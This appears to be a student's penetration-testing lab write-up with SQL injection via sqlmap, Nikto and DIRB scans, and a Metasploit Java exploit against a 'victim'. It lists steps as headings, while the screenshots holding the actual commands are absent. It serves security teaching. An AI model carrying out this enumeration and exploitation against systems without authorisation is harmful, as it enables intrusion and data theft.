

1. **SQL INJECTION USING SQLMAP**



* 1. **FINDING DATABASE**



* 1. **LIST TABLES**



* 1. **FINDING COLUMNS**







* 1. **ORDERBY SQL INJECTION**



1. **NIKTO TOOLis a web server scanner. Nikto is an Open Source (GPL) web server scanner which performs comprehensive tests against web servers for multiple items, including over 6700 potentially dangerous files/programs, checks for outdated versions of over 1250 servers, and version specific problems on over 270 servers. It also checks for server configuration items such as the presence of multiple index files, HTTP server options, and will attempt to identify installed web servers and software. Scan items and plugins are frequently updated and can be automatically updated.**



1. **DIRB a web content scanner. It looks for existing (and/or hidden) Web Objects. It basically works by launching a dictionary based attack against a web server and analyzing the responses.DIRB comes with a set of preconfigured attack wordlists for easy usage but you can use your custom wordlists. Also DIRB sometimes can be used as a classic CGI scanner, but remember that it is a content scanner not a vulnerability scanner. DIRB’s main purpose is to help in professional web application auditing. Specially in security related testing. It covers some holes not covered by classic web vulnerability scanners. DIRB looks for specific web objects that other generic CGI scanners can’t look for. It doesn’t search vulnerabilities nor does it look for web contents that can be vulnerable.**



1. **DIRB SIMPLE HIDDEN OBJECT SCAN**



**PRACTICAL 09 : Use Metasploit and take advantage of victims Java Exploit. Run Various commands via the command shell.**

* 1. **Extract its IP information**
  2. **List the running process**
  3. **List system information**
  4. **Print and change current working directory**

